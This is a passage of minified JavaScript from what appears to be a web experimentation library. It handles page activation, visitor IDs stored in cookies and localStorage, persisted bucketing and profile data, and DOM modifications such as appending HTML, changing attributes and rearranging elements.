deactivating Page, already inactive ",n.description(t))},n.setViewActiveState=function(t,n){l.dispatch(r.SET_VIEW_ACTIVE_STATE,{view:t,timestamp:u.now(),isActive:n})},n.setGlobalTags=function(t){l.dispatch(r.SET_GLOBAL_TAGS,t)},n.setParsedViewTags=function(t,n){l.dispatch(r.UPDATE_PARSED_VIEW_METADATA,{pageId:t,metadata:n})},n.setUserSuppliedViewTags=function(t,n){l.dispatch(r.UPDATE_USER_SUPPLIED_METADATA,{pageId:t,metadata:n})},n.hasValidStaticConditions=function(t,n){var e={};if(i.isEmpty(t.staticConditions))return!0;var o=p.getAllPlugins(c.PluginTypes.viewMatchers);d.groupCollapsed("Page / Evaluating staticConditions:",t.staticConditions),d.debug("Matching to current value:",n);var u=a.evaluate(t.staticConditions,(function(t){var i=t.type,r=o[i];if(!r)throw new Error("Page / No matcher found for type="+i);return r&&(e[t.type]||(e[t.type]=!0)),r.match(n,t)}));return d.groupEnd(),g.getSampleRum()&&u&&l.dispatch(r.RECORD_VIEW_FEATURE_USAGE,{featuresUsed:i.keys(e),entityId:t.id}),u},n.description=function(t){return'"'+t.name+'" ('+t.id+")"},n.toggleEventImplementations=function(t,n){i.forEach(t,(function(t){if(t.eventType!==f.CUSTOM){var e=p.getPlugin(c.PluginTypes.eventImplementations,t.eventType);e?n?e.attach(t):e.detach(t):d.warn("No implementation found for event type:",t.eventType,"needed for event:",t)}}))},n.isActivationTypeImmediate=function(t){return t===c.ViewActivationTypes.immediate||!t},n.shouldTriggerImmediately=function(t){return t===c.ViewActivationTypes.DOMChanged||t===c.ViewActivationTypes.URLChanged||t===c.ViewActivationTypes.immediate||!t},n.create=function(t,n){return{id:t,apiName:n,category:"other"}},n.createState=function(t){return{id:t,isActive:!0,metadata:{},parsedMetadata:{},userSuppliedMetadata:{}}}},4029:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i,r=e(1167),o=e(6665),a=e(4184),u=e(4047),s=e(6410),c=e(9430),f=e(5242),l=e(1353),d=e(2432),h=e(7136),v=e(331),p=e(9929).DT,g=e(1004),m=e(3961).Promise,_=e(8170),w=e(2432).VisitorStorageKeys,y=e(6670);i=e(4188);var b=l.get("stores/cookie_options"),E=l.get("stores/global"),I=l.get("stores/layer"),A=l.get("stores/plugins"),T=l.get("stores/rum"),S=l.get("stores/session"),k=l.get("stores/visitor_id"),R=l.get("stores/visitor_bucketing"),C=l.get("stores/visitor"),N=l.get("stores/provider_status");function D(t,n){var e=function(t,e){var i;n.attributionType&&(i=f.now()),o.dispatch(a.SET_VISITOR_ATTRIBUTES,{attributes:[{key:t,value:e,metadata:{lastModified:i}}]})};if(n.getter){var i=n.provides;if(r.isArray(i)||(i=[i]),!(n.isSticky&&!r.isUndefined(v.getFieldValue(t,i)))){var u;try{var s=l.evaluate(n.getter);r.isFunction(s)&&(s=s((function(){return v.getFieldValue(t,i)}),(function(t){e(i,t)}))),r.isUndefined(s)||(n.isAsync?(u=s.then((function(t){e(i,t)}),(function(t){g.warn('Failed to evaluate provider for "'+n.provides+'"; error was:',t)})),o.dispatch(a.SET_VISITOR_ATTRIBUTE_PENDING,{key:i,pending:u})):e(i,s))}catch(c){g.warn('Failed to evaluate getter for provider for "'+n.provides+'"; error was: '+c.message)}return u}}}function O(t){var n=P(t),e=p.getItem(n);return r.isString(e)&&(e=V(e)),e}function x(t){var n;if(t.layerId)n=t;else{var e=t;n={layerId:e.i,pageId:e.p,decisionTimestamp:e.t,decisionTicket:{audienceIds:e.a||[]},decision:{layerId:e.i,experimentId:e.x||null,variationId:e.v||null,isLayerHoldback:e.h||!1}}}return n}function M(t,n,e){try{var r=P(t);e||(n=h.stringify(n));try{p.setItem(r,n)}catch(o){throw g.warn("Visitor / Unable to set localStorage key, error was:",o),new Error("Unable to set localStorage")}i.setItem(r,n)}catch(o){g.warn("Unable to persist visitor data:",o.message)}}function P(t){var e=k.getBucketingId();if(!e)throw new Error("Visitor bucketingId not set");var i=n.getNamespace();if(!i)throw new Error("Namespace is not set");return[e,i,t].join("$$")}function L(t,e){if(!k.getBucketingId())throw new Error("Cannot update local store because bucketingId not set");if(U(t)){var i=n.getStorageKeyFromKey(t);if(r.includes(w,i)){var u=P(i);if(!(t.indexOf(u)<=0)&&(e=V(e)))if(i===w.EVENT_QUEUE)o.dispatch(a.SET_FOREIGN_VISITOR_EVENT_QUEUE,{key:t,value:s.deserialize(e)});else if(i===w.EVENTS)o.dispatch(a.SET_FOREIGN_VISITOR_EVENTS,{key:t,value:s.deserialize(e)});else if(i===w.LAYER_STATES)o.dispatch(a.LOAD_PERSISTED_LAYER_STATES,{layerStates:r.map(e,x),merge:!0});else if(i===w.VARIATION_MAP)o.dispatch(a.MERGE_VARIATION_ID_MAP,{variationIdMap:e});else if(i===w.CONTEXTUAL_MAB)o.dispatch(a.MERGE_CONTEXTUAL_MAB_MAP,{contextualMabMap:e});else if(i===w.VISITOR_PROFILE){var c=e;r.each(["custom"],(function(t){var n=A.getPlugin(d.PluginTypes.visitorProfileProviders,t);if(n){if(c.profile&&c.metadata){var e=function(t,n,e){var i=C.getAttribute(n),o=C.getAttributeMetadata(n),a=t.profile[n],u=t.metadata[n];if(r.isEmpty(i))return{data:a,metadata:u};var s={};return r.forOwn(a,(function(t,n){var i,a;o&&o[n]&&(i=o[n].lastModified),u&&u[n]&&(a=u[n].lastModified),(e===d.AttributionTypes.FIRST_TOUCH&&i>=a||e===d.AttributionTypes.LAST_TOUCH&&a>=i||r.isUndefined(i)&&a)&&(s.data=s.data||{},s.data[n]=t,a&&(s.metadata=s.metadata||{},s.metadata[n]=s.metadata[n]||{},s.metadata[n].lastModified=a))})),s}(c,t,n.attributionType);if(!r.isEmpty(e)){var i=[];r.forOwn(e.data,(function(n,r){var o=e.metadata[r],a={key:[t,r],value:n,metadata:o};i.push(a)})),o.dispatch(a.SET_VISITOR_ATTRIBUTES,{attributes:i})}}}else g.debug("Attribute type",t,"not used by any audiences")}))}}}}function U(t){return t.split("$$")[0].indexOf("://")>0}function V(t){try{return h.parse(t)}catch(n){return g.debug("Failed to parse: ",t,n),null}}n.getOrGenerateId=function(){return{randomId:n.getCurrentId()||"oeu"+f.now()+"r"+Math.random()}},n.getCurrentId=function(){var t=k.getVisitorIdLocator();return C.getVisitorIdFromAPI()||(t?function(t){var n,e=t.name;switch(t.type){case d.VisitorIdLocatorType.COOKIE:n=c.get(e);break;case d.VisitorIdLocatorType.JS_VARIABLE:n=y.getGlobalByPath(e);break;case d.VisitorIdLocatorType.LOCALSTORAGE:try{n=y.getGlobal("localStorage").getItem(e)}catch(u){throw new Error("Unable to read localStorage: "+u.toString())}break;case d.VisitorIdLocatorType.QUERY:n=_.getQueryParamValue(e)}try{if(!n)throw g.error("Visitor / Customer provided visitor id cannot be found. Type:",t.type," Name:",e),new Error("Failure to obtain visitor id from "+t.type);if(!r.isString(n)&&!r.isNumber(n))throw g.error("Visitor / Customer provided visitor id is not a string or number. Type:",t.type," Name:",e," Id Type:",(i=n)&&"undefined"!=typeof Symbol&&i.constructor===Symbol?"symbol":typeof i),new Error("Customer provided visitor id is not a string or number")}catch(s){throw T.getSampleRum()&&o.dispatch(a.RECORD_VISITOR_ID_ERROR,{isError:!0}),s}var i;T.getSampleRum()&&(o.dispatch(a.RECORD_VISITOR_ID_ERROR,{isError:!1}),o.dispatch(a.RECORD_VISITOR_ID_LOCATOR_USAGE,{visitorIdLocatorType:t.type,entityId:n}));return String(n)}(t):c.get(d.COOKIES.VISITOR_ID))},n.hasSomeData=function(){return p.keys().length>0},n.setId=function(t){var e,s,f=k.getBucketingId();o.dispatch(a.SET_VISITOR_ID,t),k.getBucketingId()!==f&&(!function(){!function(t,n){0;u.initializeStore(t,n)}(O(w.EVENTS)||[],O(w.EVENT_QUEUE)||[]);var t=(e=w.LAYER_STATES,i=k.getBucketingId(),s=[],c=new RegExp(i+"\\$\\$([^$]+?)\\$\\$"+e),r.each(p.keys(),(function(t){var n=t.match(c);if(n){var e={namespace:n[1],userId:i,item:V(p.getItem(t))};s.push(e)}})),s);var e,i,s,c;r.forEach(t,(function(t){t.item=r.map(t.item,x)})),l=t,h=[],r.each(l,(function(t){r.each(t.item,(function(n){n.namespace=t.namespace,h.push(n)}))})),g=h,o.dispatch(a.LOAD_PERSISTED_LAYER_STATES,{layerStates:r.filter(g,(function(t){return!!t.decision}))}),v=O(w.SESSION_STATE)||{},v=r.extend({lastSessionTimestamp:0,sessionId:null},v),o.dispatch(a.LOAD_SESSION_STATE,v),function(t){var n,e,i=A.getAllPlugins(d.PluginTypes.visitorProfileProviders),u=r.filter(i,(function(t){return r.isFunction(t.restorer)}));t.profile&&t.metadata?(n=t.profile,e=t.metadata):(n=t,e={});n=r.reduce(n,(function(t,n,e){var i=n,o=r.find(u,{provides:e});return o&&(i=o.restorer(n)),t[e]=i,t}),{}),o.dispatch(a.LOAD_EXISTING_VISITOR_PROFILE,{profile:n,metadata:e})}(O(w.VISITOR_PROFILE)||{});var f=O(w.TRACKER_OPTIMIZELY);f&&(m=f,o.dispatch(a.SET_TRACKER_PERSISTABLE_STATE,m));var l,h;var v;var g;var m;n.loadForeignData(),n.removeLegacySessionStateCookies()}(),n.deleteOldLocalData(),i.deleteData(t));try{k.getVisitorIdLocator()||n.maybePersistVisitorId(t)}catch(l){if(g.error("Visitor / Unable to persist visitorId, disabling tracking"),o.dispatch(a.LOAD_DIRECTIVE,{trackingDisabled:!0}),e=l,null!=(s=c.MismatchError)&&"undefined"!=typeof Symbol&&s[Symbol.hasInstance]?s[Symbol.hasInstance](e):e instanceof s)throw g.error("Visitor / Cookie not set to correct value:",l),new Error("Cookie mismatch error while persisting visitorId");throw l}n.refreshSession()},n.getVariationIdMap=function(){return O(w.VARIATION_MAP)||{}},n.updateVariationIdMap=function(t,n,e){o.dispatch(a.UPDATE_VARIATION_ID_MAP,{layerId:t,experimentId:n,variationId:e})},n.persistVariationIdMap=function(){var t=R.getVariationIdMapString();M(w.VARIATION_MAP,t,!0)},n.getContextualMabMap=function(){return O(w.CONTEXTUAL_MAB)||{}},n.updateContextualMabMap=function(t,n,e){o.dispatch(a.UPDATE_CONTEXTUAL_MAB_MAP,{layerId:t,experimentId:n,variationData:e})},n.persistContextualMabMap=function(){var t=R.getContextualMabMapString();M(w.CONTEXTUAL_MAB,t,!0)},n.getOdpSegments=function(){return O(w.ODP_SEGMENTS)||{}},n.persistOdpSegments=function(t){M(w.ODP_SEGMENTS,t,!1)},n.getPreferredLayerMap=function(){return O(w.LAYER_MAP)||{}},n.updatePreferredLayerMap=function(t,n){o.dispatch(a.UPDATE_PREFERRED_LAYER_MAP,{groupId:t,layerId:n})},n.persistTrackerOptimizelyData=function(t){M(w.TRACKER_OPTIMIZELY,t)},n.refreshSession=function(){o.dispatch(a.REFRESH_SESSION)},n.populateEagerVisitorData=function(t,e){var i=r.filter(t,(function(t){return!t.isLazy}));return n.populateVisitorData(i,e)},n.populateLazyVisitorData=function(t,e,i){g.debug("Populating lazy visitor. List of all providers",t);var o=r.filter(t,(function(t){return t.isLazy&&i.has(t.provides)}));return g.debug("Filtered list of providers that are lazy and present in audiences",o),n.populateVisitorData(o,e)},n.populateVisitorData=function(t,n){n=n||{};var e=r.partial(D,n),i=r(t).filter({isAsync:!0}).map(e).filter().value();return r.forEach(r.filter(t,(function(t){return!t.isAsync})),e),i.length>0?m.all(i):m.resolve()},n.persistBehaviorEvents=function(t){M(w.EVENTS,t)},n.persistBehaviorEventQueue=function(t){M(w.EVENT_QUEUE,t)},n.getPersistedBehaviorEventCount=function(){var t=O(w.EVENTS)||[],n=O(w.EVENT_QUEUE)||[];return s.deserialize(t).length+s.deserialize(n).length},n.persistLayerStates=function(){var t=I.getLayerStates(n.getNamespace());t=r.map(t,(function(t){return r.omit(t,"namespace")})),M(w.LAYER_STATES,t)},n.persistSessionState=function(){M(w.SESSION_STATE,S.getState())},n.persistVisitorProfile=function(){var t=function(){var t=C.getVisitorProfile(),n=C.getVisitorProfileMetadata(),e=A.getAllPlugins(d.PluginTypes.visitorProfileProviders);if(e){var i=r.reduce(e,(function(t,n){return n.provides&&(t[n.provides]=n),t}),{});t=r.omitBy(t,(function(t,n){var e=i[n];return e&&e.isTransient}))}return{profile:t,metadata:n}}();M(w.VISITOR_PROFILE,t)},n.persistVisitorBucketingStore=function(){var t;n.persistVariationIdMap(),t=R.getPreferredLayerMapString(),M(w.LAYER_MAP,t,!0),n.persistContextualMabMap()},n.getUserIdFromKey=function(t,e){var i;return r.includes(t,e)&&r.includes(t,"_")&&r.includes(t,"$$")&&r.includes(t.slice(t.indexOf("$$")),n.getNamespace())&&(i=t.slice(t.indexOf("_")+1,t.indexOf("$$"))),i},n.maybePersistVisitorId=function(t){t.randomId&&(b.getAutoRefresh()||n.getCurrentId()!==t.randomId?(c.set(d.COOKIES.VISITOR_ID,t.randomId),g.log("Persisting visitorId:",t.randomId)):g.log("Not persisting visitorId: value is not changed and also auto-refresh is disabled"))},n.getAttribute=function(t){return C.getAttribute(t)},n.getPendingAttributeValue=function(t){return N.getPendingAttributeValue(t)},n.isForeignKey=U,n.checkKeyForVisitorId=function(t){var e=k.getBucketingId()||n.getCurrentId(),i=n.getIdFromKey(t);return!i||i===e},n.getIdFromKey=function(t){var e=t.split("$$")[0],i=n.getStorageKeyFromKey(t);if(r.includes(d.StorageKeys,i))return null;var o=e.indexOf("_");return-1===o?e:e.substring(o+1)},n.getStorageKeyFromKey=function(t){var n,e=t.split("$$").pop();if(e.indexOf("://")>-1){var i=e.indexOf("_");n=e.substring(i+1)}else n=e;return r.includes(r.values(d.AllStorageKeys),n)?n:null},n.deleteOldLocalData=function(){var t=p.keys();r.each(t,(function(t){n.isForeignKey(t)||n.checkKeyForVisitorId(t)||p.removeItem(t)}))},n.deleteOldForeignData=function(){var t=p.keys();r.each(t,(function(t){n.isForeignKey(t)&&p.removeItem(t)}))},n.loadForeignData=function(){r.each(p.keys(),(function(t){var n=p.getItem(t);n&&L(t,n)}))},n.getNamespace=function(){return E.getNamespace()},n.serializeFieldKey=function(t){return r.isArray(t)?t.join("$$"):t},n.removeLegacySessionStateCookies=function(){var t=c.getAll();r.forEach(r.keys(t),(function(t){0===t.indexOf(d.COOKIES.SESSION_STATE+"$$")&&c.remove(t)}))}},7112:function(t,n,e){var i=e(1167),r=e(2432);n.normalizeClientData=function(t){!t.listTargetingKeys&&t.listTargetingCookies&&(t.listTargetingKeys=i.map(t.listTargetingCookies,(function(t){return{type:r.ListTargetingKeyTypes.COOKIE,key:t}})),delete t.listTargetingCookies)}},394:function(t,n,e){e(1353).register("env/jquery",e(730))},730:function(t,n,e){var i,r=e(6670);try{i=$}catch(a){}var o=r.getGlobal("$");t.exports=i&&i!==o?i:o},7617:function(t,n,e){e(1167),e(4594).C,e(5242);var i=e(1353),r=(e(4171),e(1004));e(6670),e(9908),i.get("stores/client_metadata"),i.get("stores/global");n.handleError=function(t,n){n?r.error("Uncaught error:",t,n):r.error("Uncaught error:",t)}},2135:function(t,n,e){var i=e(1167),r=e(4184),o=e(1497),a=e(1142),u=e(4594).v,s=e(2026),c=e(9811),f=e(1353).get("stores/directive"),l=e(4171),d=e(1573),h=e(6665),v=e(1004),p=e(768),g=e(2667),m=e(9887).create(),_=1e3,w=10,y=u("ChangeOverheatError");function b(t,n){if(this.change=t,this.identifier=n.identifier,this.startTime=n.startTime,f.shouldObserveChangesIndefinitely()){h.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new p(_);var e=i.isNull(w)?Number.POSITIVE_INFINITY:w;this.rateMeter.addListener(e,i.bind((function(){v.warn("AppendChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),h.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new y("Change "+this.identifier+" has overheated"),{layerId:n.action&&n.action.layerId,experimentId:n.action&&n.action.experimentId,variationId:n.action&&n.action.variationId,changeId:t.id,changeType:t.type,movingWindowMilliseconds:_,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(t){h.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:t})}),u))}}b.prototype.numberOfRootNodes=function(t){var n=document.createElement("div");return n.innerHTML=t,n.childNodes.length},b.prototype.getSiblingElements=function(t,n,e){for(var i=t,r=[],o=0;o<n;o++)e?(r.push(i.nextSibling),i=i.nextSibling):(r.push(i.previousSibling),i=i.previousSibling);return r},b.prototype.apply=function(){this.applyDeferred=c();try{if(!this.numberOfRootNodes(this.change.value))throw new Error("No DOM elements to be created for this change: "+this.change.value);var t=i.partial(this.applyDeferred.reject,new Error("Unable to find selector.")),n={};f.shouldObserveChangesUntilTimeout()?n={timeout:i.partial(g.isTimedOut,this.startTime),onTimeout:t}:f.isEditor()&&m.waitUntil(i.partial(g.isTimedOut,this.startTime)).then(t,t),this.unobserveSelector=m.observeSelector(this.change.selector,i.bind(this.maybeApplyToElement,this),n);var e=l.querySelectorAll(this.change.selector);i.each(e,i.bind(this.maybeApplyToElement,this))}catch(r){this.applyDeferred.reject(r)}return this.applyDeferred},b.prototype.maybeApplyToElement=function(t){var n=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id;if(t.hasAttribute(n))return v.debug("Not applying AppendChange to element",t,"because it was inserted by this change"),void this.applyDeferred.resolve();this.rateMeter&&this.rateMeter.countCurrentTick(),i.bind(this.applyOrReapplyToElement,this,t,n)(),this.applyDeferred.resolve()},b.prototype.applyOrReapplyToElement=function(t,n){var e;switch(this.change.operator){case d.DOMInsertionType.AFTER:e=d.insertAdjacentHTMLType.AFTER_END;break;case d.DOMInsertionType.APPEND:e=d.insertAdjacentHTMLType.BEFORE_END;break;case d.DOMInsertionType.BEFORE:e=d.insertAdjacentHTMLType.BEFORE_BEGIN;break;case d.DOMInsertionType.PREPEND:e=d.insertAdjacentHTMLType.AFTER_BEGIN;break;default:e=d.insertAdjacentHTMLType.BEFORE_END}t.insertAdjacentHTML(e,this.change.value),t.setAttribute(n,""),s.setData(t,this.change.id,this.identifier,[]);var r,o,a=this.numberOfRootNodes(this.change.value)-1;e===d.insertAdjacentHTMLType.BEFORE_END?(r=t.lastChild,o=this.getSiblingElements(r,a,!1)):e===d.insertAdjacentHTMLType.AFTER_BEGIN?(r=t.firstChild,o=this.getSiblingElements(r,a,!0)):e===d.insertAdjacentHTMLType.BEFORE_BEGIN?(r=t.previousSibling,o=this.getSiblingElements(r,a,!1)):e===d.insertAdjacentHTMLType.AFTER_END&&(r=t.nextSibling,o=this.getSiblingElements(r,a,!0)),o.unshift(r),i.each(o,i.bind((function(t){var e=t.nodeType===Node.ELEMENT_NODE?t:l.parentElement(t);e.setAttribute(n,"");var r=s.getData(e,this.change.id,this.identifier)||[];r.push(t),s.setData(e,this.change.id,this.identifier,r),i.each(l.childrenOf(e),(function(t){t.setAttribute(n,"")}))}),this))},b.prototype.cancel=function(){this.unobserveSelector&&this.unobserveSelector()},b.prototype.undo=function(){var t=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id,n=l.querySelectorAll("["+t+"]");return i.each(n,i.bind((function(n){var e=s.getData(n,this.change.id,this.identifier)||[];i.each(e,(function(t){t.parentNode.removeChild(t)})),n.removeAttribute(t),s.removeData(n,this.change.id,this.identifier),i.each(l.childrenOf(n),(function(n){n.removeAttribute(t)}))}),this)),c().resolve(d.changeState.UNAPPLIED)},t.exports=function(t){t.registerChangeApplier(d.changeType.APPEND,b)}},7692:function(t,n,e){var i=e(1167),r=e(1573);n.transformVisibilityAttributesToCSS=function(t){if(!t.attributes)return t;if(t.attributes[r.selectorChangeType.HIDE]||t.attributes[r.selectorChangeType.REMOVE]){var n=i.extend({css:{}},i.cloneDeep(t));return t.attributes[r.selectorChangeType.HIDE]&&(n.css.visibility="hidden",delete n.attributes[r.selectorChangeType.HIDE]),t.attributes[r.selectorChangeType.REMOVE]&&(n.css.display="none",delete n.attributes[r.selectorChangeType.REMOVE]),n}return t},n.createStylesFromChange=function(t,n){if(i.isEmpty(n.css))return n.attributes.style;var e="",r=n.attributes.style||"";return i.each(n.css,(function(t,n){new RegExp(n+"\\s?:").test(r)||(e+=n+":"+t+";")})),i.isUndefined(n.attributes.style)?(t||"")+e:e+r}},5901:function(t,n,e){var i=e(1167),r=e(4184),o=e(1497),a=e(1142),u=e(4594).v,s=e(2026),c=e(9811),f=e(1353).get("stores/directive"),l=e(4171),d=e(1573),h=e(6665),v=e(1004),p=e(3866),g=(e(3961).Promise,e(768)),m=e(2667),_=e(6670),w=e(7692),y=e(9887).create(),b={attributes:!0,childList:!0,subtree:!0,characterData:!0},E=1e3,I=10,A=u("ChangeOverheatError");function T(t,n){if(this.change=i.cloneDeep(t),this.change=w.transformVisibilityAttributesToCSS(this.change),this.identifier=n.identifier,this.startTime=n.startTime,this.disconnectObserverQueue=[],f.shouldObserveChangesIndefinitely()){h.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new g(E);var e=i.isNull(I)?Number.POSITIVE_INFINITY:I;this.rateMeter.addListener(e,i.bind((function(){v.warn("AttributeChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),h.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new A("Change "+this.identifier+" has overheated"),{layerId:n.action&&n.action.layerId,experimentId:n.action&&n.action.experimentId,variationId:n.action&&n.action.variationId,changeId:t.id,changeType:t.type,movingWindowMilliseconds:E,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(t){h.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:t})}),u))}this.cancelled=!1}T.prototype.apply=function(){this.applyDeferred=c();try{if(i.isEmpty(this.change.attributes)&&i.isEmpty(this.change.css))return v.debug("Not applying empty AttributeChange"),this.applyDeferred.resolve(),this.applyDeferred;var t=i.partial(this.applyDeferred.reject,new Error("Unable to find selector.")),n={};f.shouldObserveChangesUntilTimeout()?n={timeout:i.partial(m.isTimedOut,this.startTime),onTimeout:t}:f.isEditor()&&y.waitUntil(i.partial(m.isTimedOut,this.startTime)).then(t,t),this.unobserveSelector=y.observeSelector(this.change.selector,i.bind(this.maybeApplyToElement,this),n);var e=l.querySelectorAll(this.change.selector);i.each(e,i.bind(this.maybeApplyToElement,this))}catch(r){this.applyDeferred.reject(r)}return this.applyDeferred},T.prototype.maybeApplyToElement=function(t){var n=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id;if(t.hasAttribute(n))return v.debug("AttributeChange not being applied. Element already changed, or is a child of an element that was changed by this AttributeChange. "+t),void this.applyDeferred.resolve();this.rateMeter&&this.rateMeter.countCurrentTick();var e=i.bind(this.applyOrReapplyToElement,this,t,n);e(!1);var r=i.bind((function(){var n=i.bind((function(){this.cancelled||p.observe(o,t,b)}),this);return _.setTimeout(n)}),this),o=p.create(i.bind((function(){this.rateMeter&&this.rateMeter.countCurrentTick(),o.disconnect(),e(!0),r()}),this));r(),this.disconnectObserverQueue.push(i.bind(o.disconnect,o)),this.applyDeferred.resolve()},T.prototype.applyOrReapplyToElement=function(t,n,e){void 0===e&&(e=!1);var r={};i.forOwn(this.change.attributes,(function(e,o){switch(o){case d.selectorChangeType.CLASS:i.isUndefined(t.className)||(r[d.selectorChangeType.CLASS]=t.getAttribute("class")||"",t.setAttribute("class",e));break;case d.selectorChangeType.HREF:i.isUndefined(t.getAttribute("href"))||(r[d.selectorChangeType.HREF]=t.getAttribute("href")||"",t.setAttribute("href",e));break;case d.selectorChangeType.HTML:i.isUndefined(t.innerHTML)||(r[d.selectorChangeType.HTML]=t.innerHTML,t.innerHTML=e,i.each(l.childrenOf(t),(function(t){t.setAttribute(n,"")})));break;case d.selectorChangeType.SRC:i.isUndefined(t.src)||(r[d.selectorChangeType.SRCSET]=t.src,t.srcset=e);break;case d.selectorChangeType.SRCSET:i.isUndefined(t.srcset)||(r[d.selectorChangeType.SRCSET]=t.srcset,t.srcset=e);break;case d.selectorChangeType.STYLE:break;case d.selectorChangeType.TEXT:i.isUndefined(t.textContent)||(r[d.selectorChangeType.TEXT]=t.textContent,t.textContent=e);break;default:throw new Error("Unrecognized attribute: "+o)}}));var o=w.createStylesFromChange(t.style.cssText,this.change);i.isString(o)&&(r[d.selectorChangeType.STYLE]=t.style.cssText,t.style.cssText=o),t.setAttribute(n,""),e&&s.hasData(t)||s.setData(t,this.change.id,this.identifier,r)},T.prototype.cancel=function(){this.cancelled=!0,this.unobserveSelector&&this.unobserveSelector(),i.each(this.disconnectObserverQueue,(function(t){try{t()}catch(n){}}))},T.prototype.undo=function(){var t=l.querySelectorAll("["+a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id+"]");return i.each(t,i.bind((function(t){var n=s.getData(t,this.change.id,this.identifier);n&&i.forOwn(n,(function(n,e){switch(e){case d.selectorChangeType.CLASS:t.setAttribute("class",n);break;case d.selectorChangeType.HREF:t.setAttribute("href",n);break;case d.selectorChangeType.HTML:t.innerHTML=n;break;case d.selectorChangeType.SRC:case d.selectorChangeType.SRCSET:t.srcset=n;break;case d.selectorChangeType.STYLE:t.style.cssText=n;break;case d.selectorChangeType.TEXT:t.textContent=n;break;case d.selectorChangeType.HIDE:t.style.visibility=n;break;case d.selectorChangeType.REMOVE:t.style.display=n;break;default:throw new Error("Unrecognized attribute: "+e)}})),t.removeAttribute(a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id),s.removeData(t,this.change.id,this.identifier)}),this)),c().resolve(d.changeState.UNAPPLIED)},t.exports=function(t){t.registerChangeApplier(d.changeType.ATTRIBUTE,T)}},6300:function(t,n,e){var i=e(1167),r=e(9811),o=e(1573),a=e(5700);function u(t,n){if(!i.isFunction(t.value))throw new Error("Custom code must be a function");this.change=t}u.prototype.apply=function(){var t=r();try{a.apply(this.change.value),t.resolve()}catch(n){t.reject(n)}return t},u.prototype.undo=function(){return r().resolve(o.changeState.IGNORED)},t.exports=function(t){t.registerChangeApplier(o.changeType.CUSTOM_CODE,u)}},2405:function(t,n,e){var i=e(1167),r=e(4184),o=e(1497),a=e(1142),u=e(4594).v,s=e(2026),c=e(9811),f=e(1353).get("stores/directive"),l=e(4171),d=e(1573),h=e(6665),v=e(1004),p=e(3866),g=e(3961).Promise,m=e(768),_=e(2667),w=e(6670),y=e(9887).create(),b={attributes:!1,childList:!0,subtree:!1,characterData:!1},E=1e3,I=10,A=u("ChangeOverheatError");function T(t,n){if(this.change=t,this.identifier=n.identifier,this.startTime=n.startTime,this.disconnectObserverQueue=[],f.shouldObserveChangesIndefinitely()){h.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new m(E);var e=i.isNull(I)?Number.POSITIVE_INFINITY:I;this.rateMeter.addListener(e,i.bind((function(){v.warn("RearrangeChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),h.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new A("Change "+this.identifier+" has overheated"),{layerId:n.action&&n.action.layerId,experimentId:n.action&&n.action.experimentId,variationId:n.action&&n.action.variationId,changeId:t.id,changeType:t.type,movingWindowMilliseconds:E,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(t){h.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:t})}),u))}this.cancelled=!1}T.prototype.apply=function(){this.applyDeferred=c();try{var t=l.querySelector(this.change.selector),n=l.querySelector(this.change.insertSelector);if(t&&n)v.debug("RearrangeChange",this,"both selectors found, applying change"),this.maybeApplyToElement();else{var e=c(),r=c(),o=i.partial(this.applyDeferred.reject,new Error("Unable to find source element")),a=i.partial(this.applyDeferred.reject,new Error("Unable to find destination element")),u={once:!0},s={once:!0};f.shouldObserveChangesUntilTimeout()?(u=i.assign(u,{timeout:i.partial(_.isTimedOut,this.startTime),onTimeout:o}),s=i.assign(s,{timeout:i.partial(_.isTimedOut,this.startTime),onTimeout:a})):f.isEditor()&&(y.waitUntil(i.partial(_.isTimedOut,this.startTime)).then(o,o),y.waitUntil(i.partial(_.isTimedOut,this.startTime)).then(a,a));var d=y.observeSelector(this.change.selector,e.resolve,u),h=y.observeSelector(this.change.insertSelector,r.resolve,s);this.unobserveSelector=function(){d(),h()},g.all([e,r]).then(i.bind(this.maybeApplyToElement,this),this.applyDeferred.reject)}}catch(p){this.applyDeferred.reject(p)}return this.applyDeferred},T.prototype.maybeApplyToElement=function(){var t;switch(this.rateMeter&&this.rateMeter.countCurrentTick(),this.change.operator){case d.DOMInsertionType.BEFORE:case d.DOMInsertionType.AFTER:t=l.querySelector(this.change.insertSelector).parentNode;break;case d.DOMInsertionType.PREPEND:case d.DOMInsertionType.APPEND:t=l.querySelector(this.change.insertSelector)}v.debug("RearrangeChange",this,"element to observe for reapplication:",t);var n=i.bind(this.applyOrReapplyToElement,this);n(!1);var e=i.bind((function(){var n=i.bind((function(){this.cancelled||p.observe(r,t,b)}),this);return w.setTimeout(n)}),this),r=p.create(i.bind((function(){this.rateMeter&&this.rateMeter.countCurrentTick(),r.disconnect(),n(!0),e()}),this));e(),this.disconnectObserverQueue.push(i.bind(r.disconnect,r)),this.applyDeferred.resolve()},T.prototype.applyOrReapplyToElement=function(t){void 0===t&&(t=!1);var n=l.querySelectorAll(this.change.selector);i.each(n,i.bind((function(n){if(!s.getData(n,this.change.id,this.identifier)){var e={undoElement:n.previousSibling,undoType:d.DOMInsertionType.AFTER};n.parentNode.firstChild===n&&(e.undoElement=n.parentNode,e.undoType=d.DOMInsertionType.PREPEND);var 